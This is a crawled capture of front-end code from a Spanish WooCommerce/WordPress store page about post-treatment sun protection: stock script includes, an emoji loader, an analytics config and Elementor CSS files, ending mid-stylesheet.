<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://institutebcn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://institutebcn.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://institutebcn.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://institutebcn.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":248713156,"store_id":"0ffd1926-e205-4c4a-ad52-37e3f08d16da","ui":null,"url":"https://institutebcn.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Protecci\u00f3n solar despu\u00e9s de un tratamiento est\u00e9tico"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/useanyfont/uaf.css?ver=1768653878
body_size: 74
content:
				@font-face {
					font-family: 'monserrat';
					src: url('/wp-content/uploads/useanyfont/9576Monserrat.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/9576Monserrat.woff') format('woff');
					font-weight: 100; font-style: normal; font-display: auto;
				}

				.monserrat{font-family: 'monserrat' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-12860.css?ver=1768622981
body_size: 524
content:
.elementor-12860 .elementor-element.elementor-element-b83a435 > .elementor-container{min-height:19px;}.elementor-12860 .elementor-element.elementor-element-b83a435{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-2ea45a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__container{min-height:10px;}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__submit{min-width:10px;}body:not(.rtl) .elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{padding-left:calc(10px / 3);}body.rtl .elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{padding-right:calc(10px / 3);}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__input, .elementor-12860 .elementor-element.elementor-element-653370c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(10px / 3);padding-right:calc(10px / 3);}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{--e-search-form-icon-size-minimal:15px;}.elementor-12860 .elementor-element.elementor-element-653370c input[type="search"].elementor-search-form__input{font-size:14px;}.elementor-12860 .elementor-element.elementor-element-653370c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#23A45500;border-color:var( --e-global-color-24e28e9f );border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-12860 .elementor-element.elementor-element-653370c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#23A45500;border-color:var( --e-global-color-24e28e9f );border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-12860 .elementor-element.elementor-element-d247b65 > .elementor-container{min-height:19px;}.elementor-12860 .elementor-element.elementor-element-d247b65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-d247b65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12860 .elementor-element.elementor-element-10f085e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}@media(max-width:896px){.elementor-12860 .elementor-element.elementor-element-10f085e{width:100%;}.elementor-12860 .elementor-element.elementor-element-10f085e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-12860 .elementor-element.elementor-element-a85980a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-underline .elementor-item:after,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-overline .elementor-item:before,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-double-line .elementor-item:before,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-double-line .elementor-item:after{height:0px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-284.css?ver=1768622982
body_size: 1263
content:
.elementor-284 .elementor-element.elementor-element-23bf53f:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-23bf53f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545c5c;}.elementor-284 .elementor-element.elementor-element-23bf53f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-23bf53f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-784d841 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-284 .elementor-element.elementor-element-7f58e98{text-align:center;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-f7c33f6{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-widget-container{text-align:center;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon i{color:#545C5C;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon svg{fill:#545C5C;}.elementor-284 .elementor-element.elementor-element-80a1674 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-2e7d374 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2e7d374{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-e246493{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-df16a18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-df16a18{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-1b42c58 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-1b42c58{text-align:start;font-size:12px;font-weight:400;line-height:20px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-6828508{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-be6950c{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-bf4827d{--spacer-size:20px;}.elementor-284 .elementor-element.elementor-element-4472bc1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-4472bc1{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-77a0c77{--spacer-size:20px;}.elementor-284 .elementor-element.elementor-element-2c0eccf{--spacer-size:19px;}.elementor-284 .elementor-element.elementor-element-def1ff6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-def1ff6{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-b08707c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-f89f21f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-f89f21f{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-4ff0795 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-4ff0795{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-177d30e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-6f22550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-6f22550{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-30570dd{--divider-border-style:solid;--divider-color:#848484;--divider-border-width:1px;}.elementor-284 .elementor-element.elementor-element-30570dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider-separator{width:74%;margin:0 auto;margin-left:0;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider{text-align:left;padding-block-start:7px;padding-block-end:7px;}.elementor-284 .elementor-element.elementor-element-47dd2e1{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-wrapper{align-items:start;gap:8px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon{font-size:14px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title, .elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title a{font-size:12px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title{color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-d3d2587 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-wrapper{align-items:start;gap:8px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon{font-size:14px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title, .elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title a{font-size:12px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title{color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-b18aede:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-b18aede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-b18aede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-b18aede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-a36559d{--divider-border-style:solid;--divider-color:#848484;--divider-border-width:1px;}.elementor-284 .elementor-element.elementor-element-a36559d .elementor-divider-separator{width:100%;}.elementor-284 .elementor-element.elementor-element-a36559d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-284 .elementor-element.elementor-element-d3b16d2:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-d3b16d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-d3b16d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-d3b16d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-5136744{text-align:center;}.elementor-284 .elementor-element.elementor-element-5136744 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-4c699ec{text-align:center;}.elementor-284 .elementor-element.elementor-element-4c699ec .elementor-heading-title{font-size:10px;letter-spacing:1.2px;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-9e09d21{text-align:center;}.elementor-284 .elementor-element.elementor-element-9e09d21 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-8ac6069{text-align:center;}.elementor-284 .elementor-element.elementor-element-8ac6069 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-c7b84ea{text-align:center;}.elementor-284 .elementor-element.elementor-element-c7b84ea .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-3c4d252{text-align:center;}.elementor-284 .elementor-element.elementor-element-3c4d252 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-a1c524c:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-a1c524c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-a1c524c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-a1c524c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-08ed998{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-c713ce9{text-align:center;}.elementor-284 .elementor-element.elementor-element-c713ce9 .elementor-heading-title{font-size:10px;letter-spacing:1.1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-0a3c46e{--spacer-size:10px;}@media(min-width:897px){.elementor-284 .elementor-element.elementor-element-dad4435{width:5.674%;}.elementor-284 .elementor-element.elementor-element-ca99af0{width:88.079%;}.elementor-284 .elementor-element.elementor-element-6fd5ff2{width:5.577%;}.elementor-284 .elementor-element.elementor-element-b5b9638{width:12.936%;}.elementor-284 .elementor-element.elementor-element-cbe6be9{width:73.792%;}.elementor-284 .elementor-element.elementor-element-4e19c4b{width:12.936%;}}@media(max-width:896px){.elementor-284 .elementor-element.elementor-element-784d841 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-284 .elementor-element.elementor-element-f7c33f6{--icon-size:18px;--grid-column-gap:11px;}.elementor-284 .elementor-element.elementor-element-80a1674.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-284 .elementor-element.elementor-element-2e7d374 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-e246493{--spacer-size:5px;}.elementor-284 .elementor-element.elementor-element-1b42c58 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-1b42c58{line-height:0.1em;}.elementor-284 .elementor-element.elementor-element-6828508{--spacer-size:5px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-be6950c{--spacer-size:8px;}.elementor-284 .elementor-element.elementor-element-bf4827d{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-4472bc1 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-4472bc1{line-height:0.1em;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-element-populated{margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-77a0c77{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-2c0eccf{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-def1ff6 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-6f22550 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider{text-align:center;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-284 .elementor-element.elementor-element-b18aede{margin-top:-19px;margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-dad4435 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-5.css?ver=1768622983
body_size: 465
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-24e28e9f:#8F836B;--e-global-color-4c796b12:#23A455;--e-global-color-536c0283:#000;--e-global-color-2ad72ea4:#FFF;--e-global-color-6cf70c0:#54585A;--e-global-color-a73d3ad:#8D8D8E;--e-global-color-2419acc:#9D2235;--e-global-color-a1065ce:#EC5970;--e-global-color-a169d03:#9D2235;--e-global-color-5f7b0a6:#EF7A8C;--e-global-color-6f5bdc6:#D6C5A4;--e-global-color-016801c:#E0E0E0;--e-global-color-6ee509b:#003A70;--e-global-color-d7c3d79:#5587B6;--e-global-color-39aa458:#8A7E70;--e-global-color-76466a4:#C2B4A4;--e-global-color-bf4ae45:#9EA1A2;--e-global-color-17b872a:#C2C6C7;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:896px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-6529.css?ver=1768623982
body_size: 1775
content:
.elementor-6529 .elementor-element.elementor-element-f092e80:not(.elementor-motion-effects-element-type-background), .elementor-6529 .elementor-element.elementor-element-f092e80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://institutebcn.com/wp-content/uploads/2022/03/HeaderBlog-2.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6529 .elementor-element.elementor-element-f092e80 > .elementor-container{min-height:220px;}.elementor-6529 .elementor-element.elementor-element-f092e80{border-style:solid;box-shadow:0px 13px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6529 .elementor-element.elementor-element-f092e80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6529 .elementor-element.elementor-element-a51fc3b{--spacer-size:17px;}.elementor-6529 .elementor-element.elementor-element-25e9233{text-align:center;}.elementor-6529 .elementor-element.elementor-element-25e9233 .elementor-heading-title{font-size:20px;font-weight:600;text-transform:uppercase;letter-spacing:1.4px;-webkit-text-stroke-width:0.5px;stroke-width:0.5px;-webkit-text-stroke-color:#8F836B;stroke:#8F836B;color:#8F836B;}.elementor-6529 .elementor-element.elementor-element-27fe6c9 > .elementor-container{max-width:993px;min-height:158px;}.elementor-6529 .elementor-element.elementor-element-27fe6c9{border-style:solid;box-shadow:0px 13px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-6529 .elementor-element.elementor-element-27fe6c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__body .uael-post__thumbnail:not(.uael-post-wrapper__noimage){padding-bottom:calc( 0.1 * 100% );}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__thumbnail:hover img{transform:scale(1.08);opacity:1;}.elementor-6529 .elementor-element.elementor-element-bdc12ac.uael-post__link-complete-yes .uael-post-image-background .uael-post__complete-box-overlay:hover + .uael-post__inner-wrap .uael-post__thumbnail img{transform:translate(-50%,-50%) scale(1.08);}.elementor-6529 .elementor-element.elementor-element-bdc12ac.uael-post__link-complete-yes .uael-post__complete-box-overlay:hover + .uael-post__inner-wrap .uael-post__thumbnail img{transform:scale(1.08);opacity:1;}.elementor-6529 .elementor-element.elementor-element-bdc12ac.uael-equal__height-yes .uael-post-image-background .uael-post__inner-wrap:hover img{transform:translate(-50%,-50%) scale(1.08);opacity:1;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-listing__terms-link:not(:last-child):after{content:"|";margin:0 0.4em;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .elementor-align-icon-right{margin-left:0px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .elementor-align-icon-left{margin-right:0px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post-grid .uael-post-wrapper{margin-bottom:0px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__separator{height:8px;width:34%;margin-bottom:37px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__content-wrap{background-color:#ffffff;padding:29px 29px 29px 29px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__inner-wrap:not(.uael-post__noimage) .uael-post__content-wrap{width:53%;margin-top:10px;margin-bottom:10px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__thumbnail{width:calc( 100% - 53%);}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post__inner-wrap.uael-post__noimage{padding:10px;}.elementor-6529 .elementor-element.elementor-element-bdc12ac .uael-post-wrapper .uael-post__inner-wrap:not(.uael-post__noimage) .uael-post__content-wrap{margin-left:-10px;}.elementor-6529 